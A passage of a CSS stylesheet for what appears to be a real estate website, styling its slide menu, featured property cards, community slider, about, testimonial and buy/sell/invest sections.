    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px;
    } 

     .title-widget em {
       display: block; 
       text-align: left; 
       color: #000000; 
       font-size: 17px; 
       font-weight: 500; 
       padding-left: 70px; 
       position: relative; 
       font-style: normal; 
       font-family: 'Heebo', sans-serif;
     }
     
     .title-widget em:before {
       position: absolute; 
       left: 0; 
       content:''; 
       width: 57px; 
       background: #ed2632; 
       height: 3px; 
       top: 50%; 
       transform: translateY(-50%);
     }

      .title-widget span {
          display: block; 
          font-size: 24px; 
          color: #ed1b28; 
          padding-top: 10px; 
          font-family: 'Heebo', sans-serif; 

      }

    a.hp-link {
    width: 100%;
    max-width: 195px;
    height: 60px;
    font-size: 15px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    background: transparent;
    text-align: center;
    color: #fff;
    background: rgba(205,184,132,0);
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    border: 1px solid #fff;
    margin-top: 30px;
    font-weight: 400;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 30px auto;
        pointer-events: all;
    font-family: 'Fjalla One', sans-serif;
      }

        
        a.hp-link:hover {
            background: #d26b2e;
            border:1px solid #d26b2e;  
            color: #fff;
        }


/** Slide Menu ***/


  .slidenavigation {
     cursor: pointer; 
     display: inline-block; 
     position: relative; 
     display: flex; 
     align-items: center;
  } 

   .slidenavigation em.b-menu {
    width: 25px;
    height: 16px;
    position: relative;
    font-size: 0;
    display: inline-block;

   }

    .slidenavigation em.b-menu:before {
       width: 25px; 
       height: 2px;
      background: #fff;  
       content: ''; 
       position: absolute;
       top: 0; 
       left: 0;

    } 

    .slidenavigation em.b-menu:after{
    width: 25px;
    height: 2px;
    background:#fff;
    content: '';
    position: absolute;
    bottom: 0; 
    left: 0;

    } 

/** Connect Area **/ 

.close-bg {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    display: none; 
    z-index: -1;
}


.connect-content {
   
    width: 100%; 
    max-width: 601px;
    height: 100%;
    background:url(images/slide-menu-bg.jpg) no-repeat center/cover;
    position:fixed;
    right: -750px;
    top: 0;
    z-index: 1010;
    opacity: 1;
    text-align: center; 
    padding: 0;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

.connect-content.active {
   opacity: 1; 
   right: 0;
}

.connect-content .close-bttn {
   font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.02em;
    display: block;
    width: 25px;
    height: 25px;
    position: absolute; 
    right: 20px;
    top: 25px;
    cursor: pointer;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-align: center;
    margin: 0 auto;
    color: #ccc;
    z-index: 9; 
    font-size: 25px;
}


  .connect-content .close-bttn:hover {
     color: #d26b2e; 

  }


  /*** Slide Nav ***/

.slide-nav-wrapp {
   width: 100%;
   padding-top: 60px;
   font-size: 0;
}

.slide-navi {
    position: relative;
    width: 100%;
    margin: 150px auto 0;
}

#slide-nav{
    width: 100%;
    vertical-align: top;
    padding-bottom: 30px;
    /* display: flex; */
    /* flex-direction: row; */
    /* justify-content: center; */
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 60px;
}

#slide-nav li {

    position: relative;
    text-align: left;
    /* padding: 0 40px; */
    vertical-align: top;
    width: 50%;
    display: inline-block;
    vertical-align: top;
    margin: 15px 0;

}


#slide-nav li a {

   color: #fff;
    font-size: 24px;
    font-weight: 400;
    display: block;
    margin-top: 0;
    outline: none;
    text-decoration: none;
    padding: 0 0 20px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    text-transform: uppercase;
    letter-spacing: 0.2em; 
    font-family: 'Fjalla One', sans-serif;

}

#slide-nav li a:hover {
    color: #d26b2e;

}

   #slide-nav .sub-menu {
    min-width: auto;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 0 0 20px;
    background: block;
    color: #fff;
    text-align: left;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    }

        #slide-nav .sub-menu a {
           padding: 0;
           color: #fff;
         }

          #slide-nav .sub-menu li {
    width: 100%;
    position: relative;
    margin: 0 auto;
    text-align: left;
    background: transparent;
    padding: 0;

            }


            #slide-nav .sub-menu li:before {
                display: none;
            }



    #slide-nav .sub-menu li a {
    width: 100%;
    font-size: 15px;
    font-weight: 500;
    padding: 3px 0px;
    text-transform: none;
    color: #9c9c9c;
    text-transform: uppercase;
    border-left: none;
    margin: 0 auto;
     font-weight: 400; 
     font-family: 'PT Sans', sans-serif;

    }


     #slide-nav .sub-menu li a:after {

        display: none;

     }

         #slide-nav .sub-menu li a:hover {
              color: #d26b2e;
              background: transparent;

            }

#slide-nav .sub-menu .sub-menu {
    margin-left: 45%;
    top: 0;
}

 #slide-nav .sub-menu .sub-menu li a {
   font-size: 16px;
 }


 /*** FL Section ***/

section#fl-section {
    position: relative;  
    background: #fff;
    z-index: 9;
 }
section#fl-section:before{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/fp-title-bg.jpg) no-repeat center/cover;
    width: 35.32%;
    height: 100%;
    /*height: 376px;*/
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed; 
  
}


   .fl-area {
     padding: 0; 
     position: relative; 
     font-size: 0; 
     letter-spacing: 0;
     padding-top: 15px;
   }

    .fl-area:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    height: 15px; 
    content:'';
    }



#hp-properties {
    padding: 115px 0 50px;
    position: relative;
    font-size: 0;
}
    .hp-properties-inner {
        background: rgba(255,255,255,0.9);
    }
    

.hp-properties-inner::before,
    .hp-properties-inner::after {
        content: '';
        display: block;
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        z-index: 1;
        pointer-events: none;
    }

        .hp-properties-inner .fpcontainer {
            position: relative;
            z-index: 2; 
            width: 100%; 
            overflow: visible; 
        }
        .fp-title {
            position: absolute;
            width: calc( (100% - 30px) / 3 );
            top: 0;
            left: 15px;
            padding: 0;
        }
            .fp-title-inner {
                position: absolute;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
                display: flex;
                flex-direction: column;
                justify-content: center;
                padding-left: 44px;
                overflow: hidden;
            }


                .fp-title canvas {
                    display: block;
                    width: 100%;
                }
                .fp-title .section-title {
                    /*margin-bottom: 10px;*/
                    padding-right: 15px;
                }

.fp-title .section-title h2 {
   font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.fp-title .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative; 
    justify-content: flex-end;
       }
.fp-title .title-flex:after {
   display: none;
}

  .fp-title .title-flex:nth-child(even) {
    flex-direction: row;
    justify-content: flex-start;
   }


        .fp-title .title-flex span {
           color: #1e3264;
        }


        .fp-title .title-flex a.fp-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            /*margin-right: 20px;*/
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }
          .fp-title .title-flex a.fp-bttn:before {
              content: '';
              position: absolute;
              width: 2000px;
              left: 100%;
              background: #aaaaaa;
              height: 3px;
              top: 0;
              bottom: 0;
              margin: auto 0 auto 15px;
              pointer-events: none;
          }


        .fp-title .title-flex a.fp-bttn:hover {
           opacity: 0.6;
        }



        .fp-holder {
            margin: 0;
            position: relative;
            pointer-events: none;
        }
            .fp-slick {

            }
                .fp-slick .slick-list {
                    overflow: visible;
                }
                .dummy-slide {
                    padding: 0;
                }
                    .dummy-slide canvas {
                        display: block;
                        width: 100%;
                    }
                .featured-slick:not(.slick-initialized) {
                    display: flex;
                    flex-wrap: wrap;
                }
                .featured-slick:not(.slick-initialized) .featured-item {
                    display: none;
                    width: 33.33%;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(2),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(3),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(4),
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(5) {
                    display: block;
                }
                .featured-slick:not(.slick-initialized) .featured-item:nth-child(1) {
                    margin-left: 33.33%;
                }
                .fp-item {
                    padding: 0;
                }
                    .fp-item a {
                        display: block;
                        position: relative;
                        pointer-events: auto;
                    }
                        .fp-default {
                            position: relative;
                            z-index: 1;
                        }
                        .fp-default::after {
                            content: '';
                            display: block;
                            position: absolute;
                            width: 100%;
                            height: 100%;
                            top: 0;
                            left: 0;
                            z-index: 2;
                            background: -moz-linear-gradient(top, rgba(0,0,0,0) 50%, rgba(0,0,0,0.65) 100%);
                            background: -webkit-linear-gradient(top, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            background: linear-gradient(to bottom, rgba(0,0,0,0) 50%,rgba(0,0,0,0.65) 100%);
                            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
                        }
                            .fp-default-img {
                                position: relative;
                                z-index: 1;
                            }
                            .fp-default-img::before,
                            .fp-default-img::after {
                                content: '';
                                display: block;
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                top: 0;
                                left: 0;
                            }
                            .fp-default-img::before {
                                background: url(images/fp-overlay.html) no-repeat center center / cover;
                                opacity: 0.2; 
                                z-index: 2;
                            }
                            .fp-default-img::after {
                                background: #000000;
                                opacity: 0.1;
                                z-index: 3;
                            }
                                .fp-default-img canvas {
                                    display: block;
                                    width: 100%;
                                    position: relative;
                                    z-index: 1;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                           .fp-default-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                                .fp-default-price {
                                    font-size: 24px;
                                    color: #ffffff;
                                    line-height: 1;
                                    margin-right: 14px;
                                    font-family: 'Oswald', sans-serif; 
                                    border: 1px solid #fff; 
                                    display: inline-block; 
                                    /*padding: 10px 20px;*/
                                    max-width: 140px; 
                                    width: 100%;
                                    line-height: 38px;
                                    text-align: center;
                                    font-weight: 500;
                                    letter-spacing: -0.025em;
                                }
                                .fp-default-address {
                                    color: #fff;
                                    font-size: 28px;
                                    font-family: 'Fjalla One', sans-serif; 
                                    display: block; 
                                    padding: 25px 0;
                                    letter-spacing: 0.05em;
                                }


                                .fp-default-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-default-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-default-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

                        .fp-active {
                            opacity: 0;
                            pointer-events: none;
                            transform: translateZ(0) scale(0.5);
                            position: absolute;
                            width: calc( 100% + 80px );
                            height: calc( 100% + 140px );
                            top: -70px;
                            left: -40px;
                            z-index: 2;
                            /*box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);*/ 
                            border: 3px solid #fff;
                            -webkit-transition: all 0.35s ease-in-out;
                            -moz-transition: all 0.35s ease-in-out;
                            -o-transition: all 0.35s ease-in-out;
                            transition: all 0.35s ease-in-out;
                        }
                        .featured-item:first-child .fp-active {
                            left: 0;
                        }
                        .featured-item:last-child .fp-active {
                            right: 0;
                            left: inherit;
                        }
                        .fp-item a:hover .fp-active {
                            opacity: 1;
                            pointer-events: auto;
                            transform: translateZ(0) scale(1);
                        }
                            .fp-active-img {
                                height: 100%;
                            }
                                .fp-active-img canvas {
                                    display: block;
                                    width: 100%;
                                    height: 100%;
                                    background-color: #cccccc;
                                    background-position: center center;
                                    background-repeat: no-repeat;
                                    background-size: cover;
                                }
                            .fp-active-txt {
                                display:block;
                                align-items: center;
                                justify-content: center;
                                position: absolute;
                                width: 100%; 
                                padding-left: 40px;
                                bottom: 43px;
                                z-index: 3;
                            }
                              
                              .fp-active-txt .fp-default-price {
                                 background: rgba(210,107,46,0.8); 
                                 border: transparent;
                              }


                                .fp-active-txt .area-flex em {
                                   font-size: 14px;
                                    font-weight: 400;
                                    color: #fff;
                                    text-transform: uppercase;
                                    font-style: normal;
                                    padding: 0 10px;

                                }

                                .fp-active-txt .area-flex em:first-child {
                                    padding-left: 0;
                                }

                                .fp-active-txt .area-flex em:nth-child(2) {
                                    border-left: 1px solid #fff;
                                    border-right: 1px solid #fff;
                                }

 /*** FC Section ***/

 section#fc-section {
    position: relative; 
    overflow: hidden; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%; 
    margin: 0 auto; 
    z-index: 1;
    padding: 15px 0; 
 }
  
   .fc-area {
     position: relative; 
     /*background: url(images/fc-main-bg.jpg) no-repeat center/cover; */
     height: 800px; 
     padding: 85px 0; 
   }


    .fc-area:before {
         width: 100%; 
         height: 100%; 
         position: absolute; 
         top: 0; 
         background: rgba(0,0,0,0.4); 
         content:''; 
         left: 0; 
         right: 0;
    }

    .fc-images {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      z-index: 0;
    }

      .fc-images * {
        height: 100%;
      }

      .fc-img-list {
        position: relative;
      }
        .fc-img-list::before {
          width: 100%;
          height: 100%;
          content: '';
          position: absolute;
          z-index: 1;
          top: 0;
          left: 0;
          background-color: #000000;
          opacity: 0.1;
        }
      .fc-images canvas {
        display: block;
        width: 100%;
        height: 100%;
        background-size: cover;
        background-position: center;
      }

    .fc-main-cont {
        position: relative; 
        text-align: center; 
    }

     .comm-title {
       display: inline-block;
       margin: 0 auto; 
       text-align: center; 
       text-transform: uppercase;
     }

      .comm-title h2 {
        font-size: 100px;
        color: #fff;
        display: block;
        font-weight: 500;
        font-family: 'Oswald', sans-serif;
        letter-spacing: -0.025em;
      }
      
       .title-flex {
         display: flex; 
         align-items: center;
         font-family: 'Oswald', sans-serif;  
         position: relative;

       }



        .title-flex span {
            display: block; 
            font-size:60px; 
            font-family: 'Source Sans Pro', sans-serif; 
            text-transform: uppercase; 
            color: #fff; 
            letter-spacing: -0.05em !important;

        }
         
         .title-flex a.view-bttn {
    position: relative;
    display: block;
    width: 100%;
    max-width: 139px;
    height: 41px;
    background: #d26b2e;
    line-height: 41px;
    color: #fff;
    margin-left: 20px;
    letter-spacing: 0.15em;
    font-family: 'Oswald', sans-serif;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    font-size: 16px;
    font-weight: 500;
    text-align: center;

         }

          .title-flex a.view-bttn:hover {
             opacity: 0.8;
          }


         .comm-d-text {
            font-size: 18px;
            color: #fff;
            margin: 20px 0;
         }

         .comm-d-text p {
           line-height: 24px;
         }

          .comm-area-details {
             position: relative; 
             margin-left: -65px; 
             margin-top: 130px; 
             text-align: left; 
             color: #fff;
          }

           .comm-slide {
               position: relative; 
               font-size: 0; 

           }

             .comm-list {
                 position: relative; 
                 display: block; 

             }
              .comm-list span {
                font-size: 60px; 
                margin-bottom: 30px; 
                display: block; 
                text-transform: uppercase; 
                font-family: 'Fjalla One', sans-serif;
              } 

.comm-list p {
    display: block;  
    font-size: 26px; 
    line-height: 30px;
    width: 100%; 
    max-width: 800px; 
}


.comm-bttn {
  display: inline-block;
}
.comm-bttn a.hp-link {
     margin: 30px 0; 
     width:auto;  
     padding: 0 25px;
     height: 60px;
     font-family: 'Oswald', sans-serif; 
     font-size: 15px; 
     letter-spacing: 0.15em; 
     max-width: unset; 
}


.fc-main-cont ul.slick-dots {
    text-align: center;
    display: block;
    /*position: absolute;*/
    right: -100px;
}


.fc-main-cont .slick-dots li{
    display: inline-block;
    vertical-align: top;
}

.fc-main-cont .slick-dots li button {
   width: 10px;
   height: 10px;
   padding: 0;
   margin: 0 30px;
   border: none;
   font-size: 0;
   background: #fff;
   border-radius: 50%;
   display: -webkit-box;
   display: -ms-flexbox;
   display: flex;
   -webkit-box-align: center;
  -ms-flex-align: center;
     align-items: center;
   -webkit-box-pack: center;
  -ms-flex-pack: center;
    justify-content: center;
   line-height: 1; 
   letter-spacing: 0.025em;
}

.fc-main-cont .slick-dots li.slick-active button {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /*background: #d26b2e;*/
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}

.fc-main-cont .slick-dots li button {
  border-radius: none;
  font-size: 10px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em;

}
    /*.fc-main-cont .slick-dots li button:before {
      content: '0';
    }*/
    .fc-main-cont .slick-dots li:nth-child(-n+9) button:before {
    content: '0';
    }
    .fc-main-cont .slick-dots li:nth-child(n+10) button:before {
    content: '';
    }
    .fc-main-cont .slick-dots li[aria-controls*="slick-slide1"] button:before {
      display: none;
    }

.fc-main-cont .slick-dots li.slick-active button:after {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in;
}


/*** Welcome Section ***/



 section#about-section {
    position: relative; 
    overflow: hidden; 
    background-size: 100%; 
    margin: 0 auto; 
    padding:0;  
    overflow: hidden; 
    z-index: 9;
 }
  
   .about-area {
     position: relative; 
     background: url(images/welcome-bg.jpg) no-repeat left/cover; 
     padding: 0;  
     background-attachment: fixed;  
     overflow: hidden;
/*     max-height: 728px;*/

   }

   .about-wrapper {
     display: block; 
     font-size: 0; 
     letter-spacing: 0; 
     background: rgba(225,225,225,0.7); 
     display: flex;
   }

   .about-info-wrapp {
     width: 62.625%; 
     padding: 0 60px 0 35px;
    display: block; 
    position: relative; 
    background: rgba(225,225,225,0);
    background: -moz-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(0,0,0,0)), color-stop(50%, rgba(225,225,225,0.5)), color-stop(100%, rgba(225,225,225,1)));
    background: -webkit-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,0.1) 100%, rgba(225,225,225,1) 100%);
    background: -o-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: -ms-linear-gradient(left, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    background: linear-gradient(to right, rgba(225,225,225,0.5) 0%, rgba(225,225,225,1) 100%, rgba(225,225,225,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1 ); 
   }

    .about-info-cont {
       display: flex; 
    }

   .about-img {
     display: block;
    padding-top: 90px;
    width: 42%;
   }

    .about-img img {
       width: 100%;
    }

    .about-details {
      display: block;
    font-size: 0;
    letter-spacing: 0; 
    padding-left: 48px; 
    width: 58%;
    }

      .about-title {
         display: block; 
         padding-top: 80px;
      }

       .about-title h1 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .about-details .title-flex {
    flex-direction: row-reverse;
      display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: row;
    position: relative;
       }
.about-details .title-flex:after {
   display: none;
}

  .about-details .title-flex:nth-child(even) {
      flex-direction: row;
      justify-content: flex-start;
   }


        .about-details .title-flex span {
           color: #1e3264;
        }


        .about-details .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
        }
          .about-details .title-flex a.contact-bttn::before {
            width: 2000px;
            height: 4px;
            content: '';
            position: absolute;
            background: #aaaaaa;
            top: calc(50% - 2px);
            left: 100%;
            margin-left: 15px;
            pointer-events: none;
          }
          .about-details .title-flex a.contact-bttn:hover {
            opacity: 0.6;
          }
          .about-details .title-flex a.contact-bttn:hover::before {
            opacity: 1;
          }

         .about-text {
            position: relative; 
            display: block;
         }

          .about-text span {
             font-size: 24px; 
             color: #393939; 
             display: block; 
             margin-top: 40px;
          }

           .about-text p {
             display: block; 
             font-size: 16px; 
             color: #555555; 
             line-height: 26px; 
             letter-spacing: 0.02em; 
             margin: 40px 0;
           }

   .about-text a.hp-link {
         margin: 0; 
         font-size: 15px; 
         color: #2d2d2d; 
         max-width: 200px; 
         font-weight: 400; 
         font-family: 'Fjalla One', sans-serif; 
         letter-spacing: 0.2em; 
         border: 1px solid #2d2d2d;

   }

    .about-text a.hp-link:hover {
        color: #fff;
    }

   .about-prop {
      width: 37.375%; 
      display: inline-block;
   }

    .about-prop-list{  
        position: relative; 
        background: #000;
    }

     .about-prop-list canvas {
        width: 100%; 
        background-size: cover; 
        background-position: center center;
        opacity: 0.9 !important; 
        position: relative; 
     } 
      

       .about-prop-list .sold-area {
          position: absolute;
          top: 45px;
          left: 40px;

       }

        .about-prop-list .sold-area span {
          font-size: 24px; 
          text-transform: uppercase;  
          letter-spacing: -0.025em; 
          background: rgba(210,107,43,0.6);  
          font-weight: 600; 
          color: #fff; 
          font-family: 'Oswald', sans-serif; 
          padding: 10px;
          transition: all .25s ease-in-out;
          -moz-transition: all .25s ease-in-out;
          -webkit-transition: all .25s ease-in-out;
        }
          .about-prop a:hover .about-prop-list .sold-area span {
            background: #d26b2e
          }

         .about-prop-list .ap-list-details {
           position: absolute; 
           bottom: 10px; 
           left: 40px;
         } 

          .about-prop-list .ap-list-details span {
             display: block; 
             margin: 20px 0;

          }

           .about-prop-list .ap-list-details span.prop-name {
              color: #fff; 
              font-size: 28px; 
              font-family: 'Fjalla One', sans-serif;
           }


            .about-prop-list .ap-list-details span.area-flex em {
               font-size: 14px; 
               font-weight: 400;  
               color: #fff; 
               text-transform: uppercase; 
               font-style: normal; 
               padding: 0 10px;

            }

             .about-prop-list .ap-list-details span.area-flex em:first-child {
               padding-left: 0;
             }

              .about-prop-list .ap-list-details span.area-flex em:nth-child(2) {
                 border-left: 1px solid #fff; 
                 /*border-right: 1px solid #fff;*/
              }


/*** TEstimonials ***/

 section#testi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 15px 0; 
    background: #fff;
 }
  
   .testi-area {
     position: relative; 
     background: url(images/testi-bg.jpg) no-repeat center/cover; 
     height: 741px; 
     padding: 105px 0 74px; 
   }

   .testi-main-wrapp {
      margin-left: -30px;
   }

    .testi-title {
         position: relative; 
         display: flex; 
    }

     .testi-title h2 {
    font-size: 99.9px;
    color: #fff;
    text-transform: uppercase;
    font-size: 100px;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase; 

     }

      .testi-title span {
         text-transform: uppercase; 
         color: #c8662d; 
         font-size: 60px; 
         margin-left: 30px; 
         font-family: 'Source Sans Pro', sans-serif; 
         display: flex; 
         justify-content: flex-end; 
         align-items: flex-end;
      }

       .testi-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 43%;
    margin-left: -182px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 20px;
       }


     .testi-wrapp {
       position: relative; 
       display: block; 
       width: 100%; 
       max-width: 699px; 
       border: 1px solid #b3b3b3; 
       border-right: transparent; 
       height: 402px; 
       margin-top: 65px;  

     }

      .testi-wrapp:before {
         position: absolute; 
         top: 0; 
         right: 0; 
         content: ''; 
         height: 75px; 
         width: 1px;  
         background: #b3b3b3;
         
      }

         .testi-wrapp:after {
         position: absolute; 
         right: 0; 
         content: ''; 
         height: 70px; 
         width: 1px;  
         background: #b3b3b3; 
         bottom: 0;

      }

       .testi-wrapp {
         padding: 48px 155px 48px 78px;
       }

      .testi-slide {
         position: relative;  
      }
        .testi-slide::before {
          width: auto;
          height: auto;
          content: '“';
          position: absolute;
          top: 0;
          left: -50px;
          color: #ffffff;
          font-size: 91px;
          font-family: 'Prata', serif;
        }

       .testi-list {
         position: relative;
       } 

        .testi-list p {
           font-family: 'Prata', serif; 
           font-size: 16px; 
           color: #fff;
                  line-height: 36px; 
                  letter-spacing: 0.025em;
        }

         .testi-list a {
           display: block; 
           font-size: 16px; 
           margin-top: 30px; 
           color: #fff;
            font-family: 'Prata', serif;  
            letter-spacing: 0.025em;
         }



.testi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: -202px;
    left: auto;
    bottom: 50px;

}


a.testi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.testi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.testi-prev:hover, a.testi-next:hover {
    opacity: 0.6;
 } 

 a.testi-prev:hover {
    color: #1e3264;
    opacity: 1;
}

a.testi-next:hover {
    opacity: 1;
    color: #c8662d;
}


.testi-nav span {
   position: relative;
}

 .testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }

 /*** Buy Sell Invest ***/ 

section.testi-section {
  position: relative;
  z-index: 9;
}
 section#bsi-section {
    position: relative; 
    overflow: hidden;
    background-size: 100%; 
    margin: 0 auto; 
    padding: 0; 
    background: #fff;
    z-index: 9;
 }

  section#bsi-section:before {
     position: absolute; 
     top: 0; 
     left: 0; 
     right: 0; 
     background: url(images/bsi-img-bg.jpg) no-repeat center/cover;  
     height: 700px; 
     filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%); 
    content: ''; 
    background-attachment: fixed;
  }

  section#bsi-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }
  
   .bsi-area {
     position: relative; 
     padding: 105px 0 0;  
     z-index: 9;
   }

   .bsi-title {
     display: block; 
     text-align: center; 
     font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
   }

    .bsi-title span {
   display: block;
    font-size: 54px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    color: #1e3264; 
    position: relative;
    }
     

   
    .bsi-wrapper {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    margin-top: 80px;  
    padding-bottom: 15px; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%;
    }


    .bsi-list {
      display: block; 
      width: 100%;  
      font-size: 0; 
      left: 0;

    }

     .bsi-list .bsi-img {
       position: relative; 
     }

      .bsi-list .bsi-img canvas {
         width: 100%; 
         background-size: cover  

      }


        .bsi-list .bsi-content {
           display: flex; 
           font-size: 0; 
           letter-spacing: 0; 
           position: absolute; 
           z-index: 2; 
           width: 100%; 
           height: 100%; 
           left: 0; 
           right: 0; 
           top: 0;
           

        }

         .bsi-list .bsi-content .bsi-play-bttn {
           width: 50%; 
           display: flex; 
           justify-content: center; 
           align-items: center;
         }

           
           .bsi-list .bsi-content .bsi-play-bttn span {
              width: 101px; 
              height: 101px; 
              border-radius: 50%; 
              /*border:1px solid #fff;*/
